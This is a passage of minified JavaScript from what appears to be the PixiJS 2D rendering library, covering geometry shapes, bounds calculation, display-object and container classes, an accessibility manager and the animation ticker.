0===r&&(r=0),this.x=Number(t),this.y=Number(e),this.width=Number(i),this.height=Number(r),this.type=me.RECT},Me={left:{configurable:!0},right:{configurable:!0},top:{configurable:!0},bottom:{configurable:!0}},De={EMPTY:{configurable:!0}};Me.left.get=function(){return this.x},Me.right.get=function(){return this.x+this.width},Me.top.get=function(){return this.y},Me.bottom.get=function(){return this.y+this.height},De.EMPTY.get=function(){return new Ce(0,0,0,0)},Ce.prototype.clone=function(){return new Ce(this.x,this.y,this.width,this.height)},Ce.prototype.copyFrom=function(t){return this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height,this},Ce.prototype.copyTo=function(t){return t.x=this.x,t.y=this.y,t.width=this.width,t.height=this.height,t},Ce.prototype.contains=function(t,e){return!(this.width<=0||this.height<=0)&&(t>=this.x&&t<this.x+this.width&&e>=this.y&&e<this.y+this.height)},Ce.prototype.pad=function(t,e){t=t||0,e=e||(0!==e?t:0),this.x-=t,this.y-=e,this.width+=2*t,this.height+=2*e},Ce.prototype.fit=function(t){var e=Math.max(this.x,t.x),i=Math.min(this.x+this.width,t.x+t.width),r=Math.max(this.y,t.y),n=Math.min(this.y+this.height,t.y+t.height);this.x=e,this.width=Math.max(i-e,0),this.y=r,this.height=Math.max(n-r,0)},Ce.prototype.ceil=function(t,e){void 0===t&&(t=1),void 0===e&&(e=.001);var i=Math.ceil((this.x+this.width-e)*t)/t,r=Math.ceil((this.y+this.height-e)*t)/t;this.x=Math.floor((this.x+e)*t)/t,this.y=Math.floor((this.y+e)*t)/t,this.width=i-this.x,this.height=r-this.y},Ce.prototype.enlarge=function(t){var e=Math.min(this.x,t.x),i=Math.max(this.x+this.width,t.x+t.width),r=Math.min(this.y,t.y),n=Math.max(this.y+this.height,t.y+t.height);this.x=e,this.width=i-e,this.y=r,this.height=n-r},Object.defineProperties(Ce.prototype,Me),Object.defineProperties(Ce,De);var Re=function(t,e,i){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),this.x=t,this.y=e,this.radius=i,this.type=me.CIRC};Re.prototype.clone=function(){return new Re(this.x,this.y,this.radius)},Re.prototype.contains=function(t,e){if(this.radius<=0)return!1;var i=this.radius*this.radius,r=this.x-t,n=this.y-e;return(r*=r)+(n*=n)<=i},Re.prototype.getBounds=function(){return new Ce(this.x-this.radius,this.y-this.radius,2*this.radius,2*this.radius)};var Fe=function(t,e,i,r){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=0),this.x=t,this.y=e,this.width=i,this.height=r,this.type=me.ELIP};Fe.prototype.clone=function(){return new Fe(this.x,this.y,this.width,this.height)},Fe.prototype.contains=function(t,e){if(this.width<=0||this.height<=0)return!1;var i=(t-this.x)/this.width,r=(e-this.y)/this.height;return(i*=i)+(r*=r)<=1},Fe.prototype.getBounds=function(){return new Ce(this.x-this.width,this.y-this.height,this.width,this.height)};var Le=function(){for(var t=arguments,e=[],i=arguments.length;i--;)e[i]=t[i];if(Array.isArray(e[0])&&(e=e[0]),e[0]instanceof ce){for(var r=[],n=0,o=e.length;n<o;n++)r.push(e[n].x,e[n].y);e=r}this.points=e,this.type=me.POLY,this.closeStroke=!0};Le.prototype.clone=function(){var t=new Le(this.points.slice());return t.closeStroke=this.closeStroke,t},Le.prototype.contains=function(t,e){for(var i=!1,r=this.points.length/2,n=0,o=r-1;n<r;o=n++){var s=this.points[2*n],a=this.points[2*n+1],h=this.points[2*o],u=this.points[2*o+1];a>e!=u>e&&t<(e-a)/(u-a)*(h-s)+s&&(i=!i)}return i};var Ne=function(t,e,i,r,n){void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=0),void 0===r&&(r=0),void 0===n&&(n=20),this.x=t,this.y=e,this.width=i,this.height=r,this.radius=n,this.type=me.RREC};Ne.prototype.clone=function(){return new Ne(this.x,this.y,this.width,this.height,this.radius)},Ne.prototype.contains=function(t,e){if(this.width<=0||this.height<=0)return!1;if(t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height){if(e>=this.y+this.radius&&e<=this.y+this.height-this.radius||t>=this.x+this.radius&&t<=this.x+this.width-this.radius)return!0;var i=t-(this.x+this.radius),r=e-(this.y+this.radius),n=this.radius*this.radius;if(i*i+r*r<=n)return!0;if((i=t-(this.x+this.width-this.radius))*i+r*r<=n)return!0;if(i*i+(r=e-(this.y+this.height-this.radius))*r<=n)return!0;if((i=t-(this.x+this.radius))*i+r*r<=n)return!0}return!1},g.SORTABLE_CHILDREN=!1;var Be=function(){this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0,this.rect=null};Be.prototype.isEmpty=function(){return this.minX>this.maxX||this.minY>this.maxY},Be.prototype.clear=function(){this.updateID++,this.minX=1/0,this.minY=1/0,this.maxX=-1/0,this.maxY=-1/0},Be.prototype.getRectangle=function(t){return this.minX>this.maxX||this.minY>this.maxY?Ce.EMPTY:((t=t||new Ce(0,0,1,1)).x=this.minX,t.y=this.minY,t.width=this.maxX-this.minX,t.height=this.maxY-this.minY,t)},Be.prototype.addPoint=function(t){this.minX=Math.min(this.minX,t.x),this.maxX=Math.max(this.maxX,t.x),this.minY=Math.min(this.minY,t.y),this.maxY=Math.max(this.maxY,t.y)},Be.prototype.addQuad=function(t){var e=this.minX,i=this.minY,r=this.maxX,n=this.maxY,o=t[0],s=t[1];e=o<e?o:e,i=s<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[2])<e?o:e,i=(s=t[3])<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[4])<e?o:e,i=(s=t[5])<i?s:i,r=o>r?o:r,n=s>n?s:n,e=(o=t[6])<e?o:e,i=(s=t[7])<i?s:i,r=o>r?o:r,n=s>n?s:n,this.minX=e,this.minY=i,this.maxX=r,this.maxY=n},Be.prototype.addFrame=function(t,e,i,r,n){var o=t.worldTransform,s=o.a,a=o.b,h=o.c,u=o.d,l=o.tx,c=o.ty,d=this.minX,p=this.minY,f=this.maxX,v=this.maxY,g=s*e+h*i+l,m=a*e+u*i+c;d=g<d?g:d,p=m<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*r+h*i+l)<d?g:d,p=(m=a*r+u*i+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*e+h*n+l)<d?g:d,p=(m=a*e+u*n+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,d=(g=s*r+h*n+l)<d?g:d,p=(m=a*r+u*n+c)<p?m:p,f=g>f?g:f,v=m>v?m:v,this.minX=d,this.minY=p,this.maxX=f,this.maxY=v},Be.prototype.addVertexData=function(t,e,i){for(var r=this.minX,n=this.minY,o=this.maxX,s=this.maxY,a=e;a<i;a+=2){var h=t[a],u=t[a+1];r=h<r?h:r,n=u<n?u:n,o=h>o?h:o,s=u>s?u:s}this.minX=r,this.minY=n,this.maxX=o,this.maxY=s},Be.prototype.addVertices=function(t,e,i,r){for(var n=t.worldTransform,o=n.a,s=n.b,a=n.c,h=n.d,u=n.tx,l=n.ty,c=this.minX,d=this.minY,p=this.maxX,f=this.maxY,v=i;v<r;v+=2){var g=e[v],m=e[v+1],y=o*g+a*m+u,_=h*m+s*g+l;c=y<c?y:c,d=_<d?_:d,p=y>p?y:p,f=_>f?_:f}this.minX=c,this.minY=d,this.maxX=p,this.maxY=f},Be.prototype.addBounds=function(t){var e=this.minX,i=this.minY,r=this.maxX,n=this.maxY;this.minX=t.minX<e?t.minX:e,this.minY=t.minY<i?t.minY:i,this.maxX=t.maxX>r?t.maxX:r,this.maxY=t.maxY>n?t.maxY:n},Be.prototype.addBoundsMask=function(t,e){var i=t.minX>e.minX?t.minX:e.minX,r=t.minY>e.minY?t.minY:e.minY,n=t.maxX<e.maxX?t.maxX:e.maxX,o=t.maxY<e.maxY?t.maxY:e.maxY;if(i<=n&&r<=o){var s=this.minX,a=this.minY,h=this.maxX,u=this.maxY;this.minX=i<s?i:s,this.minY=r<a?r:a,this.maxX=n>h?n:h,this.maxY=o>u?o:u}},Be.prototype.addBoundsArea=function(t,e){var i=t.minX>e.x?t.minX:e.x,r=t.minY>e.y?t.minY:e.y,n=t.maxX<e.x+e.width?t.maxX:e.x+e.width,o=t.maxY<e.y+e.height?t.maxY:e.y+e.height;if(i<=n&&r<=o){var s=this.minX,a=this.minY,h=this.maxX,u=this.maxY;this.minX=i<s?i:s,this.minY=r<a?r:a,this.maxX=n>h?n:h,this.maxY=o>u?o:u}};var Ue=function(t){function e(){t.call(this),this.tempDisplayObjectParent=null,this.transform=new Ae,this.alpha=1,this.visible=!0,this.renderable=!0,this.parent=null,this.worldAlpha=1,this._lastSortedIndex=0,this._zIndex=0,this.filterArea=null,this.filters=null,this._enabledFilters=null,this._bounds=new Be,this._boundsID=0,this._lastBoundsID=-1,this._boundsRect=null,this._localBoundsRect=null,this._mask=null,this._destroyed=!1,this.isSprite=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={_tempDisplayObjectParent:{configurable:!0},x:{configurable:!0},y:{configurable:!0},worldTransform:{configurable:!0},localTransform:{configurable:!0},position:{configurable:!0},scale:{configurable:!0},pivot:{configurable:!0},skew:{configurable:!0},rotation:{configurable:!0},angle:{configurable:!0},zIndex:{configurable:!0},worldVisible:{configurable:!0},mask:{configurable:!0}};return e.mixin=function(t){for(var i=Object.keys(t),r=0;r<i.length;++r){var n=i[r];Object.defineProperty(e.prototype,n,Object.getOwnPropertyDescriptor(t,n))}},i._tempDisplayObjectParent.get=function(){return null===this.tempDisplayObjectParent&&(this.tempDisplayObjectParent=new e),this.tempDisplayObjectParent},e.prototype.updateTransform=function(){this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha,this._bounds.updateID++},e.prototype._recursivePostUpdateTransform=function(){this.parent?(this.parent._recursivePostUpdateTransform(),this.transform.updateTransform(this.parent.transform)):this.transform.updateTransform(this._tempDisplayObjectParent.transform)},e.prototype.getBounds=function(t,e){return t||(this.parent?(this._recursivePostUpdateTransform(),this.updateTransform()):(this.parent=this._tempDisplayObjectParent,this.updateTransform(),this.parent=null)),this._boundsID!==this._lastBoundsID&&(this.calculateBounds(),this._lastBoundsID=this._boundsID),e||(this._boundsRect||(this._boundsRect=new Ce),e=this._boundsRect),this._bounds.getRectangle(e)},e.prototype.getLocalBounds=function(t){var e=this.transform,i=this.parent;this.parent=null,this.transform=this._tempDisplayObjectParent.transform,t||(this._localBoundsRect||(this._localBoundsRect=new Ce),t=this._localBoundsRect);var r=this.getBounds(!1,t);return this.parent=i,this.transform=e,r},e.prototype.toGlobal=function(t,e,i){return void 0===i&&(i=!1),i||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.apply(t,e)},e.prototype.toLocal=function(t,e,i,r){return e&&(t=e.toGlobal(t,i,r)),r||(this._recursivePostUpdateTransform(),this.parent?this.displayObjectUpdateTransform():(this.parent=this._tempDisplayObjectParent,this.displayObjectUpdateTransform(),this.parent=null)),this.worldTransform.applyInverse(t,i)},e.prototype.render=function(t){},e.prototype.setParent=function(t){if(!t||!t.addChild)throw new Error("setParent: Argument must be a Container");return t.addChild(this),t},e.prototype.setTransform=function(t,e,i,r,n,o,s,a,h){return void 0===t&&(t=0),void 0===e&&(e=0),void 0===i&&(i=1),void 0===r&&(r=1),void 0===n&&(n=0),void 0===o&&(o=0),void 0===s&&(s=0),void 0===a&&(a=0),void 0===h&&(h=0),this.position.x=t,this.position.y=e,this.scale.x=i||1,this.scale.y=r||1,this.rotation=n,this.skew.x=o,this.skew.y=s,this.pivot.x=a,this.pivot.y=h,this},e.prototype.destroy=function(){this.removeAllListeners(),this.parent&&this.parent.removeChild(this),this.transform=null,this.parent=null,this._bounds=null,this._currentBounds=null,this._mask=null,this.filterArea=null,this.interactive=!1,this.interactiveChildren=!1,this._destroyed=!0},i.x.get=function(){return this.position.x},i.x.set=function(t){this.transform.position.x=t},i.y.get=function(){return this.position.y},i.y.set=function(t){this.transform.position.y=t},i.worldTransform.get=function(){return this.transform.worldTransform},i.localTransform.get=function(){return this.transform.localTransform},i.position.get=function(){return this.transform.position},i.position.set=function(t){this.transform.position.copyFrom(t)},i.scale.get=function(){return this.transform.scale},i.scale.set=function(t){this.transform.scale.copyFrom(t)},i.pivot.get=function(){return this.transform.pivot},i.pivot.set=function(t){this.transform.pivot.copyFrom(t)},i.skew.get=function(){return this.transform.skew},i.skew.set=function(t){this.transform.skew.copyFrom(t)},i.rotation.get=function(){return this.transform.rotation},i.rotation.set=function(t){this.transform.rotation=t},i.angle.get=function(){return this.transform.rotation*ve},i.angle.set=function(t){this.transform.rotation=t*ge},i.zIndex.get=function(){return this._zIndex},i.zIndex.set=function(t){this._zIndex=t,this.parent&&(this.parent.sortDirty=!0)},i.worldVisible.get=function(){var t=this;do{if(!t.visible)return!1;t=t.parent}while(t);return!0},i.mask.get=function(){return this._mask},i.mask.set=function(t){this._mask&&(this._mask.renderable=!0,this._mask.isMask=!1),this._mask=t,this._mask&&(this._mask.renderable=!1,this._mask.isMask=!0)},Object.defineProperties(e.prototype,i),e}(m);function ke(t,e){return t.zIndex===e.zIndex?t._lastSortedIndex-e._lastSortedIndex:t.zIndex-e.zIndex}Ue.prototype.displayObjectUpdateTransform=Ue.prototype.updateTransform;var Xe=function(t){function e(){t.call(this),this.children=[],this.sortableChildren=g.SORTABLE_CHILDREN,this.sortDirty=!1}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={width:{configurable:!0},height:{configurable:!0}};return e.prototype.onChildrenChange=function(){},e.prototype.addChild=function(t){var e=arguments,i=arguments.length;if(i>1)for(var r=0;r<i;r++)this.addChild(e[r]);else t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.push(t),this._boundsID++,this.onChildrenChange(this.children.length-1),this.emit("childAdded",t,this,this.children.length-1),t.emit("added",this);return t},e.prototype.addChildAt=function(t,e){if(e<0||e>this.children.length)throw new Error(t+"addChildAt: The index "+e+" supplied is out of bounds "+this.children.length);return t.parent&&t.parent.removeChild(t),t.parent=this,this.sortDirty=!0,t.transform._parentID=-1,this.children.splice(e,0,t),this._boundsID++,this.onChildrenChange(e),t.emit("added",this),this.emit("childAdded",t,this,e),t},e.prototype.swapChildren=function(t,e){if(t!==e){var i=this.getChildIndex(t),r=this.getChildIndex(e);this.children[i]=e,this.children[r]=t,this.onChildrenChange(i<r?i:r)}},e.prototype.getChildIndex=function(t){var e=this.children.indexOf(t);if(-1===e)throw new Error("The supplied DisplayObject must be a child of the caller");return e},e.prototype.setChildIndex=function(t,e){if(e<0||e>=this.children.length)throw new Error("The index "+e+" supplied is out of bounds "+this.children.length);var i=this.getChildIndex(t);Vt(this.children,i,1),this.children.splice(e,0,t),this.onChildrenChange(e)},e.prototype.getChildAt=function(t){if(t<0||t>=this.children.length)throw new Error("getChildAt: Index ("+t+") does not exist.");return this.children[t]},e.prototype.removeChild=function(t){var e=arguments,i=arguments.length;if(i>1)for(var r=0;r<i;r++)this.removeChild(e[r]);else{var n=this.children.indexOf(t);if(-1===n)return null;t.parent=null,t.transform._parentID=-1,Vt(this.children,n,1),this._boundsID++,this.onChildrenChange(n),t.emit("removed",this),this.emit("childRemoved",t,this,n)}return t},e.prototype.removeChildAt=function(t){var e=this.getChildAt(t);return e.parent=null,e.transform._parentID=-1,Vt(this.children,t,1),this._boundsID++,this.onChildrenChange(t),e.emit("removed",this),this.emit("childRemoved",e,this,t),e},e.prototype.removeChildren=function(t,e){void 0===t&&(t=0);var i,r=t,n="number"==typeof e?e:this.children.length,o=n-r;if(o>0&&o<=n){i=this.children.splice(r,o);for(var s=0;s<i.length;++s)i[s].parent=null,i[s].transform&&(i[s].transform._parentID=-1);this._boundsID++,this.onChildrenChange(t);for(var a=0;a<i.length;++a)i[a].emit("removed",this),this.emit("childRemoved",i[a],this,a);return i}if(0===o&&0===this.children.length)return[];throw new RangeError("removeChildren: numeric values are outside the acceptable range.")},e.prototype.sortChildren=function(){for(var t=!1,e=0,i=this.children.length;e<i;++e){var r=this.children[e];r._lastSortedIndex=e,t||0===r.zIndex||(t=!0)}t&&this.children.length>1&&this.children.sort(ke),this.sortDirty=!1},e.prototype.updateTransform=function(){this.sortableChildren&&this.sortDirty&&this.sortChildren(),this._boundsID++,this.transform.updateTransform(this.parent.transform),this.worldAlpha=this.alpha*this.parent.worldAlpha;for(var t=0,e=this.children.length;t<e;++t){var i=this.children[t];i.visible&&i.updateTransform()}},e.prototype.calculateBounds=function(){this._bounds.clear(),this._calculateBounds();for(var t=0;t<this.children.length;t++){var e=this.children[t];e.visible&&e.renderable&&(e.calculateBounds(),e._mask?(e._mask.calculateBounds(),this._bounds.addBoundsMask(e._bounds,e._mask._bounds)):e.filterArea?this._bounds.addBoundsArea(e._bounds,e.filterArea):this._bounds.addBounds(e._bounds))}this._lastBoundsID=this._boundsID},e.prototype._calculateBounds=function(){},e.prototype.render=function(t){if(this.visible&&!(this.worldAlpha<=0)&&this.renderable)if(this._mask||this.filters&&this.filters.length)this.renderAdvanced(t);else{this._render(t);for(var e=0,i=this.children.length;e<i;++e)this.children[e].render(t)}},e.prototype.renderAdvanced=function(t){t.batch.flush();var e=this.filters,i=this._mask;if(e){this._enabledFilters||(this._enabledFilters=[]),this._enabledFilters.length=0;for(var r=0;r<e.length;r++)e[r].enabled&&this._enabledFilters.push(e[r]);this._enabledFilters.length&&t.filter.push(this,this._enabledFilters)}i&&t.mask.push(this,this._mask),this._render(t);for(var n=0,o=this.children.length;n<o;n++)this.children[n].render(t);t.batch.flush(),i&&t.mask.pop(this,this._mask),e&&this._enabledFilters&&this._enabledFilters.length&&t.filter.pop()},e.prototype._render=function(t){},e.prototype.destroy=function(e){t.prototype.destroy.call(this),this.sortDirty=!1;var i="boolean"==typeof e?e:e&&e.children,r=this.removeChildren(0,this.children.length);if(i)for(var n=0;n<r.length;++n)r[n].destroy(e)},i.width.get=function(){return this.scale.x*this.getLocalBounds().width},i.width.set=function(t){var e=this.getLocalBounds().width;this.scale.x=0!==e?t/e:1,this._width=t},i.height.get=function(){return this.scale.y*this.getLocalBounds().height},i.height.set=function(t){var e=this.getLocalBounds().height;this.scale.y=0!==e?t/e:1,this._height=t},Object.defineProperties(e.prototype,i),e}(Ue);Xe.prototype.containerUpdateTransform=Xe.prototype.updateTransform;var je={accessible:!1,accessibleTitle:null,accessibleHint:null,tabIndex:0,_accessibleActive:!1,_accessibleDiv:!1};Ue.mixin(je);var Ge=function(t){this._hookDiv=null,(v.tablet||v.phone)&&this.createTouchHook();var e=document.createElement("div");e.style.width="100px",e.style.height="100px",e.style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.zIndex=2,this.div=e,this.pool=[],this.renderId=0,this.debug=!1,this.renderer=t,this.children=[],this._onKeyDown=this._onKeyDown.bind(this),this._onMouseMove=this._onMouseMove.bind(this),this.isActive=!1,this.isMobileAccessibility=!1,window.addEventListener("keydown",this._onKeyDown,!1)};Ge.prototype.createTouchHook=function(){var t=this,e=document.createElement("button");e.style.width="1px",e.style.height="1px",e.style.position="absolute",e.style.top="-1000px",e.style.left="-1000px",e.style.zIndex=2,e.style.backgroundColor="#FF0000",e.title="HOOK DIV",e.addEventListener("focus",function(){t.isMobileAccessibility=!0,t.activate(),t.destroyTouchHook()}),document.body.appendChild(e),this._hookDiv=e},Ge.prototype.destroyTouchHook=function(){this._hookDiv&&(document.body.removeChild(this._hookDiv),this._hookDiv=null)},Ge.prototype.activate=function(){this.isActive||(this.isActive=!0,window.document.addEventListener("mousemove",this._onMouseMove,!0),window.removeEventListener("keydown",this._onKeyDown,!1),this.renderer.on("postrender",this.update,this),this.renderer.view.parentNode&&this.renderer.view.parentNode.appendChild(this.div))},Ge.prototype.deactivate=function(){this.isActive&&!this.isMobileAccessibility&&(this.isActive=!1,window.document.removeEventListener("mousemove",this._onMouseMove,!0),window.addEventListener("keydown",this._onKeyDown,!1),this.renderer.off("postrender",this.update),this.div.parentNode&&this.div.parentNode.removeChild(this.div))},Ge.prototype.updateAccessibleObjects=function(t){if(t.visible){t.accessible&&t.interactive&&(t._accessibleActive||this.addChild(t),t.renderId=this.renderId);for(var e=t.children,i=0;i<e.length;i++)this.updateAccessibleObjects(e[i])}},Ge.prototype.update=function(){if(this.renderer.renderingToScreen){this.updateAccessibleObjects(this.renderer._lastObjectRendered);var t=this.renderer.view.getBoundingClientRect(),e=t.width/this.renderer.width,i=t.height/this.renderer.height,r=this.div;r.style.left=t.left+"px",r.style.top=t.top+"px",r.style.width=this.renderer.width+"px",r.style.height=this.renderer.height+"px";for(var n=0;n<this.children.length;n++){var o=this.children[n];if(o.renderId!==this.renderId)o._accessibleActive=!1,Vt(this.children,n,1),this.div.removeChild(o._accessibleDiv),this.pool.push(o._accessibleDiv),o._accessibleDiv=null,n--,0===this.children.length&&this.deactivate();else{r=o._accessibleDiv;var s=o.hitArea,a=o.worldTransform;o.hitArea?(r.style.left=(a.tx+s.x*a.a)*e+"px",r.style.top=(a.ty+s.y*a.d)*i+"px",r.style.width=s.width*a.a*e+"px",r.style.height=s.height*a.d*i+"px"):(s=o.getBounds(),this.capHitArea(s),r.style.left=s.x*e+"px",r.style.top=s.y*i+"px",r.style.width=s.width*e+"px",r.style.height=s.height*i+"px",r.title!==o.accessibleTitle&&null!==o.accessibleTitle&&(r.title=o.accessibleTitle),r.getAttribute("aria-label")!==o.accessibleHint&&null!==o.accessibleHint&&r.setAttribute("aria-label",o.accessibleHint))}}this.renderId++}},Ge.prototype.capHitArea=function(t){t.x<0&&(t.width+=t.x,t.x=0),t.y<0&&(t.height+=t.y,t.y=0),t.x+t.width>this.renderer.width&&(t.width=this.renderer.width-t.x),t.y+t.height>this.renderer.height&&(t.height=this.renderer.height-t.y)},Ge.prototype.addChild=function(t){var e=this.pool.pop();e||((e=document.createElement("button")).style.width="100px",e.style.height="100px",e.style.backgroundColor=this.debug?"rgba(255,0,0,0.5)":"transparent",e.style.position="absolute",e.style.zIndex=2,e.style.borderStyle="none",navigator.userAgent.toLowerCase().indexOf("chrome")>-1?e.setAttribute("aria-live","off"):e.setAttribute("aria-live","polite"),navigator.userAgent.match(/rv:.*Gecko\//)?e.setAttribute("aria-relevant","additions"):e.setAttribute("aria-relevant","text"),e.addEventListener("click",this._onClick.bind(this)),e.addEventListener("focus",this._onFocus.bind(this)),e.addEventListener("focusout",this._onFocusOut.bind(this))),t.accessibleTitle&&null!==t.accessibleTitle?e.title=t.accessibleTitle:t.accessibleHint&&null!==t.accessibleHint||(e.title="displayObject "+t.tabIndex),t.accessibleHint&&null!==t.accessibleHint&&e.setAttribute("aria-label",t.accessibleHint),t._accessibleActive=!0,t._accessibleDiv=e,e.displayObject=t,this.children.push(t),this.div.appendChild(t._accessibleDiv),t._accessibleDiv.tabIndex=t.tabIndex},Ge.prototype._onClick=function(t){var e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"click",e.eventData),e.dispatchEvent(t.target.displayObject,"pointertap",e.eventData),e.dispatchEvent(t.target.displayObject,"tap",e.eventData)},Ge.prototype._onFocus=function(t){t.target.getAttribute("aria-live","off")||t.target.setAttribute("aria-live","assertive");var e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"mouseover",e.eventData)},Ge.prototype._onFocusOut=function(t){t.target.getAttribute("aria-live","off")||t.target.setAttribute("aria-live","polite");var e=this.renderer.plugins.interaction;e.dispatchEvent(t.target.displayObject,"mouseout",e.eventData)},Ge.prototype._onKeyDown=function(t){9===t.keyCode&&this.activate()},Ge.prototype._onMouseMove=function(t){0===t.movementX&&0===t.movementY||this.deactivate()},Ge.prototype.destroy=function(){this.destroyTouchHook(),this.div=null;for(var t=0;t<this.children.length;t++)this.children[t].div=null;window.document.removeEventListener("mousemove",this._onMouseMove,!0),window.removeEventListener("keydown",this._onKeyDown),this.pool=null,this.children=null,this.renderer=null};var He={AccessibilityManager:Ge,accessibleTarget:je},ze=function(t){this.items=[],this._name=t,this._aliasCount=0},Ve={empty:{configurable:!0},name:{configurable:!0}};ze.prototype.emit=function(t,e,i,r,n,o,s,a){if(arguments.length>8)throw new Error("max arguments reached");var h=this.name,u=this.items;this._aliasCount++;for(var l=0,c=u.length;l<c;l++)u[l][h](t,e,i,r,n,o,s,a);return u===this.items&&this._aliasCount--,this},ze.prototype.ensureNonAliasedItems=function(){this._aliasCount>0&&this.items.length>1&&(this._aliasCount=0,this.items=this.items.slice(0))},ze.prototype.add=function(t){return t[this._name]&&(this.ensureNonAliasedItems(),this.remove(t),this.items.push(t)),this},ze.prototype.remove=function(t){var e=this.items.indexOf(t);return-1!==e&&(this.ensureNonAliasedItems(),this.items.splice(e,1)),this},ze.prototype.contains=function(t){return-1!==this.items.indexOf(t)},ze.prototype.removeAll=function(){return this.ensureNonAliasedItems(),this.items.length=0,this},ze.prototype.destroy=function(){this.removeAll(),this.items=null,this._name=null},Ve.empty.get=function(){return 0===this.items.length},Ve.name.get=function(){return this._name},Object.defineProperties(ze.prototype,Ve),ze.prototype.dispatch=ze.prototype.emit,ze.prototype.run=ze.prototype.emit,g.TARGET_FPMS=.06;var Ye={INTERACTION:50,HIGH:25,NORMAL:0,LOW:-25,UTILITY:-50},We=function(t,e,i,r){void 0===e&&(e=null),void 0===i&&(i=0),void 0===r&&(r=!1),this.fn=t,this.context=e,this.priority=i,this.once=r,this.next=null,this.previous=null,this._destroyed=!1};We.prototype.match=function(t,e){return e=e||null,this.fn===t&&this.context===e},We.prototype.emit=function(t){this.fn&&(this.context?this.fn.call(this.context,t):this.fn(t));var e=this.next;return this.once&&this.destroy(!0),this._destroyed&&(this.next=null),e},We.prototype.connect=function(t){this.previous=t,t.next&&(t.next.previous=this),this.next=t.next,t.next=this},We.prototype.destroy=function(t){void 0===t&&(t=!1),this._destroyed=!0,this.fn=null,this.context=null,this.previous&&(this.previous.next=this.next),this.next&&(this.next.previous=this.previous);var e=this.next;return this.next=t?null:e,this.previous=null,e};var qe=function(){var t=this;this._head=new We(null,null,1/0),this._requestId=null,this._maxElapsedMS=100,this._minElapsedMS=0,this.autoStart=!1,this.deltaTime=1,this.deltaMS=1/g.TARGET_FPMS,this.elapsedMS=1/g.TARGET_FPMS,this.lastTime=-1,this.speed=1,this.started=!1,this._protected=!1,this._lastFrame=-1,this._tick=function(e){t._requestId=null,t.started&&(t.update(e),t.started&&null===t._requestId&&t._head.next&&(t._requestId=requestAnimationFrame(t._tick)))}},Ze={FPS:{configurable:!0},minFPS:{configurable:!0},maxFPS:{configurable:!0}},Ke={shared:{configurable:!0},system:{configurable:!0}};qe.prototype._requestIfNeeded=function(){null===this._requestId&&this._head.next&&(this.lastTime=performance.now(),this._lastFrame=this.lastTime,this._requestId=requestAnimationFrame(this._tick))},qe.prototype._cancelIfNeeded=function(){null!==this._requestId&&(cancelAnimationFrame(this._requestId),this._requestId=null)},qe.prototype._startIfPossible=function(){this.started?this._requestIfNeeded():this.autoStart&&this.start()},qe.prototype.add=function(t,e,i){return void 0===i&&(i=Ye.NORMAL),this._addListener(new We(t,e,i))},qe.prototype.addOnce=function(t,e,i){return void 0===i&&(i=Ye.NORMAL),this._addListener(new We(t,e,i,!0))},qe.prototype._addListener=function(t){var e=this._head.next,i=this._head;if(e){for(;e;){if(t.priority>e.priority){t.connect(i);break}i=e,e=e.next}t.previous||t.connect(i)}else t.connect(i);return this._startIfPossible(),this},qe.prototype.remove=function(t,e){for(var i=this._head.next;i;)i=i.match(t,e)?i.destroy():i.next;return this._head.next||this._cancelIfNeeded(),this},qe.prototype.start=function(){this.started||(this.started=!0,this._requestIfNeeded())},qe.prototype.stop=function(){this.started&&(this.started=!1,this._cancelIfNeeded())},qe.prototype.destroy=function(){if(!this._protected){this.stop();for(var t=this._head.next;t;)t=t.destroy(!0);this._head.destroy(),this._head=null}},qe.prototype.update=function(t){var e;if(void 0===t&&(t=performance.now()),t>this.lastTime){if((e=this.elapsedMS=t-this.lastTime)>this._maxElapsedMS&&(e=this._maxElapsedMS),e*=this.speed,this._minElapsedMS){var i=t-this._lastFrame|0;if(i<this._minElapsedMS)return;this._lastFrame=t-i%this._minElapsedMS}this.deltaMS=e,this.deltaTime=this.deltaMS*g.TARGET_FPMS;for(var r=this._head,n=r.next;n;)n=n.emit(this.deltaTime);r.next||this._cancelIfNeeded()}else this.deltaTime=this.deltaMS=this.elapsedMS=0;this.lastTime=t},Ze.FPS.get=function(){return 1e3/this.elapsedMS},Ze.minFPS.get=function(){return 1e3/this._maxElapsedMS},Ze.minFPS.set=function(t){var e=Math.min(this.maxFPS,t),i=Math.min(Math.max(0,e)/1e3,g.TARGET_FPMS);this._maxElapsedMS=1/i},Ze.maxFPS.get=function(){return this._minElapsedMS?Math.round(1e3/this._minElapsedMS):0},Ze.maxFPS.set=function(t){if(0===t)this._minElapsedMS=0;else{var e=Math.max(this.minFPS,t);this._minElapsedMS=1/(e/1e3)}},Ke.shared.get=function(){if(!qe._shared){var t=qe._shared=new qe;t.autoStart=!0,t._protected=!0}return qe._shared},Ke.system.get=function(){if(!qe._system){var t=qe._system=new qe;t.autoStart=!0,t._protected=!0}return qe._system},Object.defineProperties(qe.prototype,Ze),Object.defineProperties(qe,Ke);var Je=function(){};Je.init=function(t){var e=this;t=Object.assign({autoStart:!0,sharedTicker:!1},t),Object.defineProperty(this,"ticker",{set:function(t){this._ticker&&this._ticker.remove(this.render,this),this._ticker=t,t&&t.add(this.render,this,Ye.LOW)},get:function(){return 